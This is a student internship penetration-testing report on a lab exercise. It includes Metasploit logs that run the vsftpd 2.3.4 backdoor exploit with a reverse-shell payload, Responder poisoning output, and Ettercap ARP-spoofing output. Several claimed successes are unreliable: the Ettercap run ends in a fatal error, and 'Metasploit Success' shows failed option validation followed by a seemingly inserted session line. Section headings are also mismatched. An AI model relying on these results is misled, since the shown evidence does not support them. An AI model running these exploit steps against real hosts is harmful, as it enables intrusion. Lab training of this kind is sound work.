

A
Report on

PRACTICAL SECURITY ASSESSMENT (TASK 9)

Submitted In Partial Fulfillment of the Requirements

for the

Cyber Security Internship (Week 4) (VAPT)

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CyArt Tech LLP

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1. INTRODUCTION

1.1 Purpose of the Report

The purpose of this report is to provide a detailed analysis of the Vulnerability Assessment and Penetration Testing (VAPT) activities conducted on selected systems and applications. The report aims to identify security weaknesses, demonstrate their impact, and provide remediation strategies to strengthen overall security posture.

1.2 Purpose of This Task

The scope of this assessment includes:

- Web Applications
- REST APIs
- Network Infrastructure
- Mobile Applications
- Authentication and Authorization mechanisms

Both black-box and gray-box testing methodologies were used during the assessment.

1.3 Target Information

The Penetration Testing Execution Standard (PTES) methodology was followed:

1. Pre-engagement Interactions
2. Intelligence Gathering (Reconnaissance)
3. Threat Modeling
4. Vulnerability Analysis
5. Exploitation
6. Post-Exploitation
7. Reporting

Each phase was carefully documented to ensure accuracy and reproducibility.

2. THEORETICAL KNOWLEDGE

2.1 Advanced Exploitation Techniques

Advanced exploitation techniques involve chaining multiple vulnerabilities to achieve deeper system access. Examples include:

- Exploit chaining (e.g., XSS + Session Hijacking)
- Bypassing authentication using logic flaws
- Exploiting misconfigured services
- Buffer overflow and memory corruption attacks

2.2 API Security Testing

API security testing focuses on:

- Broken Object Level Authorization (BOLA)
- Broken Authentication
- Excessive Data Exposure
- Lack of Rate Limiting
- Injection Attacks (SQL/Command Injection)

Testing includes manual inspection and automated scanning.

2.3 Privilege Escalation & Persistence

Privilege escalation involves gaining higher privileges after initial access:

- Vertical Privilege Escalation (User → Admin)
- Horizontal Privilege Escalation (User → Another User)

Persistence techniques include:

- Backdoor creation

- Scheduled tasks
- SSH key injection

2.4 Network Protocol Attacks

Privilege Common network attacks include:

- ARP Spoofing
- DNS Spoofing
- Man-in-the-Middle (MITM)
- Packet Sniffing

These attacks exploit weaknesses in communication protocols.

2.5 Mobile Application Penetration Testing

Privilege Mobile testing includes:

- Static Analysis (APK decompilation)
- Dynamic Analysis (Runtime behavior)
- Insecure Data Storage
- Weak Encryption
- Certificate Pinning bypass

2.6 Reporting & Remediation

A proper report includes:


- Vulnerability description
- Risk rating (CVSS)
- Proof of Concept (PoC)
- Impact analysis
- Remediation steps

3. PRACTICAL IMPLEMENTATION

3.1 Advanced Exploitation Lab

In this lab, multiple vulnerabilities were chained to gain system-level access. For example:

- XSS used to steal session cookies
- Session reuse for unauthorized login



```

harsh@kali: ~
Session Actions Edit View Help

~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylernknecht ~
loader

msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOSTS 192.168.56.102
LHOSTS => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:40369) at 2026-04-13 14:33:14 +0530

meterpreter >
  
```

Figure 1: Metasploit exploitation showing successful command shell session




Figure 2: Exploit chain execution

3.2 API Security Testing Lab

APIs were tested using tools like Postman and Burp Suite. Vulnerabilities found:

- IDOR (Insecure Direct Object Reference)
- Missing authentication checks




Figure 3: Burp suite api request interception




Figure 4: API token manipulation attack

3.3 Privilege Escalation Lab

Linux and Windows privilege escalation techniques were applied:

- Exploiting SUID binaries (Linux)
- Weak service permissions (Windows)




Figure 5: Linpeas privilege escalation output





Figure 6: SUID Binary Exploitation result

3.4 Network Attack Lab

Simulated network attacks:

- ARP Spoofing using Ettercap
- Traffic interception using Wireshark



```

harsh@kali: ~
Session Actions Edit View Help

[+] HTTP Options:
  Always serving EXE [OFF]
  Serving EXE [OFF]
  Serving HTML [OFF]
  Upstream Proxy [OFF]

[+] Poisoning Options:
  Analyze Mode [OFF]
  Force WPAD_auth [OFF]
  Force Basic Auth [OFF]
  Force LM downgrade [OFF]
  Force ESS downgrade [OFF]


[+] Generic Options:
  Responder NIC [eth0]
  Responder IP [192.168.1.50]
  Responder IPv6 [fe80::a80:27ff:fe1b:6cd9]
  Challenge set [random]
  Don't Respond To Names ['!SATAP', '!SATAP.LOCAL']
  Don't Respond To MDNS TLD ['!_DOSVC']
  TTL for poisoned response [default]

[+] Current Session Variables:
  Responder Machine Name [WIN-R9A64VP9LOH]
  Responder Domain Name [CP1W.LOCAL]
  Responder DCE-RPC Port [45420]

[*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>

[+] Listening for events...
  
```

Figure 7: Responder SMB relay attack output



```

harsh@kali: ~
Session Actions Edit View Help

This product includes GeoLite2 Data created by MaxMind, available from https://www.maxmind.com/.
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EUID 65534...

34 plugins
42 protocol dissectors
56 ports monitored
38702 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |----->| 100.00 %

4 hosts added to the hosts list...

FATAL: ARP poisoning: parameter incorrect.

(harsh@kali)~$ ping google.com
PING google.com (142.250.183.238) 56(84) bytes of data:
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=1 ttl=118 time=6.02 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=2 ttl=118 time=10.4 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=3 ttl=118 time=7.76 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=4 ttl=118 time=6.06 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=5 ttl=118 time=14.0 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=6 ttl=118 time=8.37 ms
64 bytes from tzdelb-bb-in-f14.1e100.net (142.250.183.238): icmp_seq=7 ttl=118 time=9.09 ms
  
```

Figure 8: ARP Spoofing using ettercap




Figure 9: Wireshark captured network traffic

3.5 Mobile Application Testing Lab

Mobile apps were tested using MobSF:

- Hardcoded credentials found
- Insecure API endpoints discovered

4. TOOLS USED

Tool	Purpose
Nmap	Network scanning
Burp Suite	Web security testing
Metasploit	Exploitation framework
Wireshark	Network analysis
OWASP ZAP	Automated scanning
MobSF	Mobile security testing
Nikto	Web server scanning

5. RESULTS & FINDINGS

The following vulnerabilities were identified:

Critical

- SQL Injection
- Remote Code Execution (RCE)

High

- Cross-Site Scripting (XSS)
- Broken Authentication


Medium

- IDOR
- Security Misconfiguration

Low

- Information Disclosure

Each vulnerability was validated with proof-of-concept exploitation and assigned a CVSS score.



```
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.51
RHOSTS => 192.168.1.51
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
[-] The value specified for payload is not valid.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.51:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > Command shell session 1 opened
```

Figure 10: Metasploit Success

6. CAPSTONE PROJECT (FULL VAPT ENGAGEMENT)

6.1. Executive Summary

A complete VAPT engagement was conducted on a sample web application. Multiple vulnerabilities were identified and successfully exploited.

6.2 Attack Timeline

- Day 1: Reconnaissance and scanning
- Day 2: Vulnerability identification
- Day 3: Exploitation and privilege escalation
- Day 4: Reporting

6.3 Key Findings

- SQL Injection in login form
- XSS in search feature
- Weak password policy

6.4 Remediation Plan

- Use parameterized queries
- Implement input validation
- Enforce strong password policies
- Regular security testing

7. CONCLUSION & REFERENCES

7.1. Conclusion

The VAPT process successfully identified multiple vulnerabilities across different layers of the system. Implementing the recommended fixes will significantly improve security and reduce the risk of cyber attacks.

7.2 References

OWASP Top 10

PTES Standard Documentation

NIST Cybersecurity Framework

OWASP Testing Guide

8. APPENDIX

8.1 Appendix A: Screenshots

(All figures referenced in the report are included here for validation and evidence.)

8.2 Appendix B: Logs

B.1 Exploitation Log

Exploit ID	Description	Target IP	Status	Payload
007	XSS to RCE Chain	192.168.1.100	Success	Meterpreter

B.2 API Testing Log

Test ID	Vulnerability	Severity	Endpoint
008	BOLA	Critical	/api/users
009	GraphQL Injection	High	/graphql

B.3 Privilege Escalation Log

Task ID	Technique	Target IP	Status	Outcome
010	SUID Exploit	192.168.1.150	Success	Root Shell

B.4 Network Attack Log

Attack ID	Technique	Target IP	Status	Outcome
015	SMB Relay	192.168.1.200	Success	NTLM Hash

B.5 Mobile Testing Log

Test ID	Vulnerability	Severity	Target App
016	Insecure Storage	High	test.apk

8.3 Appendix C: Checklists

C.1 API Security Testing Checklist

- [✓] Enumerated API endpoints
- [✓] Tested BOLA vulnerabilities
- [✓] Tested authentication mechanisms
- [✓] Fuzzed input parameters
- [✓] Checked rate limiting

C.2 Privilege Escalation Checklist

- [✓] Ran LinPEAS for enumeration
- [✓] Checked SUID binaries
- [✓] Exploited misconfigurations
- [✓] Achieved root access
- [✓] Established persistence

C.3 Network Attack Checklist

- [✓] Captured NTLM hashes (Responder)
- [✓] Performed ARP spoofing (Ettercap)
- [✓] Analyzed traffic (Wireshark)
- [✓] Executed SMB relay attack

C.4 Mobile Testing Checklist

- [✓] Performed static analysis (MobSF)
- [✓] Conducted dynamic testing (Frida)
- [✓] Tested IPC vulnerabilities (Drozer)
- [✓] Identified insecure storage